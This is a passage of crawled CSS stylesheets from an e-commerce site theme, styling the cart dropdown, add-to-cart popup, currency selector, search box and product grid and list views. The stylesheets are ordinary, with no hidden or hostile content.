  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #fd5367; }
.cart_block .cart-images {
  float: left;
  margin-right: 20px;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7;
  border: 1px solid transparent;
  padding: 4px; }
  .cart_block .cart-images img {
    max-width: 100%;
    height: auto; }
  .cart_block .cart-images:hover {
    border: 1px solid #e7e7e5; }
.cart_block .cart-info {
  overflow: hidden;
  position: relative;
  padding-right: 20px;
  margin-bottom: 5px; }
  .cart_block .cart-info > .product-name {
    display: block; }
  .cart_block .cart-info .product-name {
    font-size: 13px;
    line-height: 17px;
    margin-bottom: 5px;
    color: #333333; }
    .cart_block .cart-info .product-name:hover {
      color: #333333; }
    .cart_block .cart-info .product-name a {
      display: inline-block;
      font-size: 13px;
      line-height: 17px;
      color: #333333;
      text-decoration: none; }
      .cart_block .cart-info .product-name a:after {
        display: none; }
      .cart_block .cart-info .product-name a:hover {
        color: #333333; }
  .cart_block .cart-info .quantity-formated {
    display: inline-block;
    color: #9c9b9b;
    text-transform: uppercase;
    font-size: 10px;
    padding-right: 5px; }
    .cart_block .cart-info .quantity-formated .quantity {
      font-size: 13px;
      line-height: 17px; }
.cart_block dt {
  font-weight: normal;
  overflow: hidden;
  padding: 20px 10px 0 20px;
  position: relative; }
.cart_block dd {
  position: relative; }
  .cart_block dd .cart_block_customizations {
    border-top: 1px dashed #333333; }
    .cart_block dd .cart_block_customizations li {
      padding: 10px 20px; }
      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
        position: absolute;
        right: 10px; }
.cart_block .cart_block_no_products {
  margin: 0;
  padding: 14px 20px; }
.cart_block .cart-prices {
  border-top: 1px solid #e7e7e5;
  font-weight: normal;
  padding: 10px 20px 12px 20px; }
  .cart_block .cart-prices .cart-prices-line {
    overflow: hidden;
    border-bottom: 1px solid #e7e7e5;
    padding: 7px 0; }
    .cart_block .cart-prices .cart-prices-line.last-line {
      border: none; }
.cart_block .cart-buttons {
  overflow: hidden;
  padding: 20px 20px 10px 20px;
  margin: 0; }
  .cart_block .cart-buttons .btn {
    margin-bottom: 10px;
    width: 100%;
    text-align: center; }

/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
  position: absolute;
  top: 32px;
  right: -1px;
  z-index: 100;
  display: none;
  height: auto;
  background: #fff;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  box-shadow: rgba(0, 0, 0, 0.11) 0 12px 12px;
  color: #777777;
  width: 270px; }
  @media (min-width: 767px) and (max-width: 991px) {
    #header .cart_block {
      right: inherit;
      left: 0; } }
  #header .cart_block dl a {
    color: #555555; }
    #header .cart_block dl a:hover {
      color: #333333; }
  #header .cart_block .cart_block_list .remove_link a,
  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {
    color: #333333;
    outline: none;
    text-decoration: none; }
    #header .cart_block .cart_block_list .remove_link a:hover,
    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
      color: #fd6b6b; }
  #header .cart_block .price {
    color: #333333;
    font-size: 18px; }
  #header .cart_block dt.first_item {
    background: none; }
  #header .cart_block .product-atributes {
    padding-bottom: 10px;
    font-size: 11px; }
    #header .cart_block .product-atributes a {
      color: #9c9b9b; }
      #header .cart_block .product-atributes a:hover {
        color: #a1cfb8; }
  #header .cart_block .cart-prices {
    border: none;
    background: #fafafa; }
#header .block_content {
  margin-bottom: 0; }

.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
  display: none; }

.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
  float: right;
  color: #333333; }

.cart_block table.vouchers {
  clear: both;
  width: 80%;
  margin: 0 auto;
  margin-bottom: 10px; }
  .cart_block table.vouchers tr td {
    padding: 2px; }
    .cart_block table.vouchers tr td.quantity {
      margin-right: 5px;
      min-width: 18px; }
    .cart_block table.vouchers tr td.delete {
      padding-left: 0;
      padding-right: 0;
      text-align: right;
      width: 15px; }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background: rgba(161, 207, 181, 0.2);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 98; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px; }

#layer_cart {
  background-color: white;
  position: absolute;
  display: none;
  z-index: 99;
  width: 84%;
  margin-right: 8%;
  margin-left: 8%;
  -moz-animation: 300ms linear 0s normal none 1 zoomInDown;
  -webkit-animation: 300ms linear 0s normal none 1 zoomInDown;
  animation: 300ms linear 0s normal none 1 zoomInDown; }
  #layer_cart.active {
    -moz-animation: 300ms linear 0s normal none 1 zoomOutUp;
    -webkit-animation: 300ms linear 0s normal none 1 zoomOutUp;
    animation: 300ms linear 0s normal none 1 zoomOutUp; }
  #layer_cart .layer_cart_product {
    padding: 27px 30px 30px 30px;
    overflow: hidden;
    position: static; }
    #layer_cart .layer_cart_product h2 {
      font: 400 23px/1.35em "Open Sans", sans-serif;
      color: #a1cfb7;
      margin: 0 0 22px;
      padding-right: 30px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_product h2 {
          font-size: 18px;
          padding-right: 0;
          line-height: normal; } }
      #layer_cart .layer_cart_product h2 i {
        float: left;
        font-size: 28px;
        line-height: 1em;
        padding-right: 8px; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product h2 i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      padding: 0 14px;
      position: relative;
      background: #f6f6f7;
      padding: 0;
      float: left;
      max-width: 180px;
      margin-right: 30px; }
      @media (max-width: 1200px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-bottom: 30px; } }
      @media (max-width: 480px) {
        #layer_cart .layer_cart_product .product-image-container {
          float: none;
          margin-right: 0;
          margin-bottom: 10px; } }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 0;
      margin-top: -3px; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px;
        color: #777777;
        font-size: 14px; }
        #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title:after {
          display: none; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        padding-bottom: 7px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          padding-right: 3px;
          font-weight: normal;
          color: #777; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_quantity,
        #layer_cart .layer_cart_product .layer_cart_product_info > div #layer_cart_product_price {
          font-size: 14px;
          color: #333; }
  #layer_cart .layer_cart_cart {
    border-left: 1px solid #e7e7e5;
    background: none;
    padding: 27px 30px 170px 30px;
    position: relative; }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        min-height: 377px; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #layer_cart .layer_cart_cart {
        min-height: 517px; } }
    @media (max-width: 991px) {
      #layer_cart .layer_cart_cart {
        border-left: none;
        border-top: 1px solid #e7e7e5; } }
    #layer_cart .layer_cart_cart h2 {
      font: 400 23px/29px Arial, Helvetica, sans-serif;
      color: #333333;
      border-bottom: 1px solid #e7e7e5;
      padding-bottom: 13px;
      margin: 0 0 17px; }
      @media (max-width: 767px) {
        #layer_cart .layer_cart_cart h2 {
          font-size: 18px; } }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 7px 0;
      font-weight: normal; }
      #layer_cart .layer_cart_cart .layer_cart_row strong {
        font-weight: normal;
        color: #777; }
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_products_total,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_cart_shipping_cost,
      #layer_cart .layer_cart_cart .layer_cart_row .ajax_block_cart_total {
        font-size: 14px;
        padding-left: 7px;
        color: #333; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0 30px 20px 30px; }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
        padding-left: 25px;
        padding-right: 25px; }
        #layer_cart .layer_cart_cart .button-container .btn span {
          padding-left: 15px;
          padding-right: 15px; }
          #layer_cart .layer_cart_cart .button-container .btn span:before, #layer_cart .layer_cart_cart .button-container .btn span:after {
            margin-top: -15px; }
      #layer_cart .layer_cart_cart .button-container span.btn-md {
        margin-right: 5px; }
  #layer_cart .cross {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    cursor: pointer;
    text-align: center;
    color: #333333;
    z-index: 2; }
    #layer_cart .cross:before {
      content: "\e054";
      display: block;
      font-family: "material-design";
      font-size: 30px;
      line-height: 36px;
      vertical-align: 0;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -webkit-transition: all 0.3s linear;
      transition: all 0.3s linear; }
    #layer_cart .cross:hover:before {
      color: #777; }
  #layer_cart p {
    padding: 0; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart {
  -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px;
  box-shadow: rgba(0, 0, 0, 0.15) 0 0 12px; }
  #layer_cart .crossseling .crossseling-content {
    border-top: 1px solid #e7e7e5;
    padding: 26px 30px 40px 30px;
    position: relative; }
  #layer_cart .crossseling h2 {
    font: 400 23px/26px Arial, Helvetica, sans-serif;
    color: #333333;
    margin-bottom: 25px; }
  #layer_cart .crossseling #blockcart_list {
    max-width: 773px;
    width: 84%;
    margin: 0 auto;
    overflow: hidden; }
    #layer_cart .crossseling #blockcart_list ul {
      display: block; }
      #layer_cart .crossseling #blockcart_list ul li {
        float: left;
        width: 178px;
        margin: 0 0 0 0; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container {
          border: 1px solid #e7e7e5;
          text-align: center;
          padding: 5px;
          margin-bottom: 15px; }
          #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
            width: 100%; }
        #layer_cart .crossseling #blockcart_list ul li .product-name {
          padding-bottom: 5px; }
          #layer_cart .crossseling #blockcart_list ul li .product-name a {
            font-size: 15px;
            line-height: 20px; }
    #layer_cart .crossseling #blockcart_list a.bx-prev,
    #layer_cart .crossseling #blockcart_list a.bx-next {
      display: block;
      font-family: "FontAwesome";
      font-size: 20px;
      line-height: 20px;
      width: 20px;
      height: 20px;
      color: #333333;
      text-indent: -5000px;
      position: absolute;
      top: 45%;
      margin-top: -20px; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after,
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        display: block;
        text-indent: 0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:hover,
      #layer_cart .crossseling #blockcart_list a.bx-next:hover {
        color: #c0c0c0; }
      #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
      #layer_cart .crossseling #blockcart_list a.bx-next.disabled {
        display: none; }
    #layer_cart .crossseling #blockcart_list a.bx-prev {
      left: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-prev:after {
        content: "\f137"; }
    #layer_cart .crossseling #blockcart_list a.bx-next {
      right: 5%; }
      #layer_cart .crossseling #blockcart_list a.bx-next:after {
        content: "\f138"; }
    #layer_cart .crossseling #blockcart_list .bx-controls {
      overflow: hidden; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockcurrencies/blockcurrencies.css
body_size: 196
content:
#currencies-block-top {
  float: right;
  position: relative; }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: #a1cfb8; }
    #currencies-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #currencies-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #currencies-block-top ul {
        z-index: 7; } }
    #currencies-block-top ul li {
      margin-bottom: 5px; }
      #currencies-block-top ul li:last-child {
        margin: 0; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/tmsearch/views/css/tmsearch.css
body_size: 685
content:
#tmsearch {
  float: right;
  position: relative;
  padding-right: 32px; }
  @media (max-width: 767px) {
    #tmsearch {
      padding-right: 0;
      float: none;
      clear: both;
      padding-top: 20px;
      padding-bottom: 20px; } }
  #tmsearch .btn.button-search {
    background: none;
    border: none;
    padding: 2px 0;
    color: #a1cfb8;
    width: 50px;
    display: inline-block;
    margin-left: -55px; }
    #tmsearch .btn.button-search span {
      display: none; }
    #tmsearch .btn.button-search:before {
      display: inline-block;
      content: "\e13d";
      font-family: "material-design";
      font-size: 21px;
      line-height: 21px;
      width: 100%;
      text-align: center;
      vertical-align: -1px; }
      @media (max-width: 767px) {
        #tmsearch .btn.button-search:before {
          text-align: right; } }
    #tmsearch .btn.button-search:hover {
      color: #333333; }
  #tmsearch #tm_search_query {
    background: #fff;
    border: none;
    color: #777777;
    font-size: 13px;
    line-height: 18px;
    height: 22px;
    display: inline-block;
    float: left;
    padding: 2px 52px 2px 12px; }
    @media (min-width: 767px) and (max-width: 1200px) {
      #tmsearch #tm_search_query {
        width: 160px; } }
  #tmsearch:hover .tm_search_button, #tmsearch.active .tm_search_button {
    color: #333333; }

#tmsearch ::-webkit-scrollbar {
  width: 12px; }

#tmsearch ::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 5px rgba(147, 235, 235, 0.2);
  background: #f1f1f1; }

#tmsearch ::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1);
  background: #777;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #d1b792; }

#tm_search_query:placeholder {
  text-transform: uppercase; }

body .ac_results {
  background: white;
  border: none;
  right: 0 !important;
  left: inherit !important;
  top: 32px !important;
  width: 300px !important;
  -moz-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -webkit-box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  box-shadow: rgba(0, 0, 0, 0.11) 0 10px 20px 0;
  -moz-animation: 400ms ease 0s normal none 1 zoomIn;
  -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
  animation: 400ms ease 0s normal none 1 zoomIn; }
  @media (max-width: 767px) {
    body .ac_results {
      width: 300px !important; } }
  body .ac_results li {
    padding: 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
    background: #fff;
    -moz-transition: all 0.2s linear 0;
    -o-transition: all 0.2s linear 0;
    -webkit-transition: all 0.2s linear;
    -webkit-transition-delay: 0;
    transition: all 0.2s linear 0; }
    body .ac_results li:hover, body .ac_results li.ac_over {
      background: rgba(0, 0, 0, 0.05);
      cursor: pointer; }
      body .ac_results li:hover img, body .ac_results li.ac_over img {
        background: #fff; }
  body .ac_results .pull-left {
    margin-right: 20px; }
    body .ac_results .pull-left img {
      background: #f6f6f7;
      -moz-transition: all 0.3s ease 0;
      -o-transition: all 0.3s ease 0;
      -webkit-transition: all 0.3s ease;
      -webkit-transition-delay: 0;
      transition: all 0.3s ease 0; }
  body .ac_results .content {
    overflow: hidden; }
  body .ac_results span.reference, body .ac_results span.manufacturer {
    display: block;
    margin: 0 0 5px;
    font-size: 12px;
    color: #3a3939;
    line-height: 15px;
    font-style: italic; }
  body .ac_results span.product-name {
    font-size: 16px;
    line-height: 21px;
    color: #333333;
    display: inline-block; }
  body .ac_results strong {
    color: #fd6b6b; }
  body .ac_results .description {
    font-size: 11px;
    line-height: 15px; }
  body .ac_results .price {
    padding-right: 5px;
    color: #333333; }
    body .ac_results .price.old-price {
      color: #888888;
      font-size: 12px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    body .ac_results .content {
      float: left;
      clear: both; } }

form#tmsearchbox {
  position: relative; }
  form#tmsearchbox label {
    color: #333333; }
  form#tmsearchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#tmsearchbox .btn.btn-sm {
    float: left; }
    form#tmsearchbox .btn.btn-sm i {
      margin-right: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/product_list.css
body_size: 2081
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative; }
  ul.product_list .availability span {
    display: inline-block;
    font-weight: normal;
    margin-bottom: 20px;
    color: #a1cfb8; }
    ul.product_list .availability span.available-now {
      color: #a1cfb8; }
    ul.product_list .availability span.out-of-stock {
      color: #ff7430; }
  ul.product_list.active li {
    background: white; }
  ul.product_list .online_only {
    color: #fd6b6b; }
  ul.product_list .color-list-container ul li {
    display: inline-block; }
    ul.product_list .color-list-container ul li a {
      display: block;
      width: 23px;
      height: 23px;
      margin: 1px 3px;
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      ul.product_list .color-list-container ul li a:hover {
        -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
        box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px; }
  ul.product_list .product-image-container {
    text-align: center;
    position: relative; }
    ul.product_list .product-image-container img {
      margin: 0 auto; }
    ul.product_list .product-image-container .quick-view {
      font: 400 12px/16px "Open Sans", sans-serif;
      color: #fff;
      text-transform: uppercase;
      position: absolute;
      left: 50%;
      top: 50%;
      z-index: 1;
      margin: -14px 0 0 -62px;
      padding: 7px 5px 7px 6px;
      background: rgba(229, 190, 131, 0.9);
      width: 125px;
      text-align: center;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear; }
      @media (max-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      ul.product_list .product-image-container .quick-view span:before {
        display: inline-block;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        content: "\e048";
        font-size: 21px;
        line-height: 21px;
        margin-right: 7px;
        vertical-align: -3px;
        font-family: "material-design"; }
      ul.product_list .product-image-container .quick-view:hover {
        background: #e5be83; }
      @media (min-width: 1200px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
      @media (max-width: 767px) {
        ul.product_list .product-image-container .quick-view {
          display: none; } }
  ul.product_list .comments_note {
    text-align: center;
    overflow: hidden;
    padding-bottom: 10px;
    line-height: 17px; }
    ul.product_list .comments_note .nb-comments {
      overflow: hidden;
      font-style: italic;
      display: inline-block; }
  ul.product_list .functional-buttons div a,
  ul.product_list .functional-buttons div label {
    font-weight: normal;
    cursor: pointer;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div a:focus,
    ul.product_list .functional-buttons div label:hover,
    ul.product_list .functional-buttons div label:focus {
      color: #a1cfb8; }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    font-family: "general-ui";
    content: "\e037";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 1px; }
  ul.product_list .functional-buttons div.wishlist a.checked {
    color: #d1d1d1; }
    ul.product_list .functional-buttons div.wishlist a.checked:before {
      content: "\e037"; }
  ul.product_list .functional-buttons div.compare a:before {
    content: "\e019";
    display: inline-block;
    font-family: "general-ui";
    text-align: center;
    font-size: 21px;
    vertical-align: -2px;
    margin-right: 5px; }
  ul.product_list .functional-buttons div.compare a.checked {
    color: #777; }
    ul.product_list .functional-buttons div.compare a.checked:before {
      content: "\e019"; }

/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list.grid > li {
  padding-bottom: 10px;
  text-align: center; }
  @media (min-width: 480px) and (max-width: 767px) {
    ul.product_list.grid > li {
      width: 50%;
      float: left; } }
  ul.product_list.grid > li .product-container {
    background: white;
    padding: 0;
    position: relative; }
    ul.product_list.grid > li .product-container .product-image-container {
      position: relative;
      margin-bottom: 19px;
      overflow: hidden; }
      ul.product_list.grid > li .product-container .product-image-container .product_img_link {
        display: block;
        padding: 0 14px;
        position: relative;
        background: #f6f6f7;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
    ul.product_list.grid > li .product-container h5 {
      padding: 0 0 5px;
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container h5 a span.list-name {
        display: none; }
    ul.product_list.grid > li .product-container .comments_note {
      text-align: center;
      margin-top: -10px; }
      ul.product_list.grid > li .product-container .comments_note .nb-comments {
        display: none; }
      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .availability {
      display: none; }
    ul.product_list.grid > li .product-container .product-desc {
      margin-bottom: 7px; }
      ul.product_list.grid > li .product-container .product-desc span.list-desc {
        display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding-bottom: 15px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price {
      display: inline-block; }
    ul.product_list.grid > li .product-container .price-percent-reduction {
      font-size: 15px;
      color: #888888; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px;
      font-size: 15px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn {
        margin: 0 6px 10px 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
        padding: 8px 15px 8px 25px; }
        @media (max-width: 1200px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 20px;
            font-size: 15px; } }
        @media (min-width: 480px) and (max-width: 767px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 12px;
            font-size: 14px; } }
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        display: none; }
    ul.product_list.grid > li .product-container .left-block {
      position: relative; }
    ul.product_list.grid > li .product-container .right-block {
      padding-left: 10px;
      padding-right: 10px; }
    ul.product_list.grid > li .product-container .product-bottom-container {
      padding-bottom: 0; }
    ul.product_list.grid > li .product-container .functional-buttons {
      padding: 11px 0 5px; }
      ul.product_list.grid > li .product-container .functional-buttons .wishlist,
      ul.product_list.grid > li .product-container .functional-buttons .compare {
        display: inline-block; }
        ul.product_list.grid > li .product-container .functional-buttons .wishlist a,
        ul.product_list.grid > li .product-container .functional-buttons .compare a {
          font-size: 0;
          line-height: 0;
          text-indent: -9999px; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:hover:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:hover:before {
            background: #333333;
            color: #fff; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a span,
          ul.product_list.grid > li .product-container .functional-buttons .compare a span {
            display: none; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:before {
            width: 41px;
            height: 41px;
            line-height: 41px;
            text-indent: 0;
            display: inline-block;
            text-align: center;
            padding: 0;
            margin: 0 2px;
            background: #f1f1f1;
            -moz-border-radius: 50%;
            -webkit-border-radius: 50%;
            border-radius: 50%;
            color: #a9a9a9;
            -moz-transition: all 0.2s linear;
            -o-transition: all 0.2s linear;
            -webkit-transition: all 0.2s linear;
            transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .functional-buttons .compare a.checked:before,
      ul.product_list.grid > li .product-container .functional-buttons .wishlist a.checked:before {
        background: #555; }
  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
      display: block;
      -moz-animation: 300ms linear 0s normal none 1 zoomIn;
      -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
      animation: 300ms linear 0s normal none 1 zoomIn; }
    ul.product_list.grid > li:hover .product-container .product-image-container .product_img_link {
      background: #ececef;
      background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #e7e7e5;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container .product_img_link {
  display: block;
  position: relative;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7; }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 5px 0 10px 0; }
  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px;
  margin-top: -12px; }
  ul.product_list.list > li h5 a span.grid-name, ul.product_list.list > li h5 a:after {
    display: none; }
  ul.product_list.list > li h5 a:hover {
    color: #a1cfb8; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .color-list-container {
  margin-bottom: 20px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
  @media only screen and (min-width: 480px) {
    ul.product_list.list > li .center-block .comments_note {
      text-align: left; } }
  ul.product_list.list > li .center-block .comments_note .star_content {
    display: inline-block; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #e7e7e5;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price span {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px;
    padding: 8px 25px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
    padding: 8px 15px 8px 25px; }
    @media (max-width: 1200px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
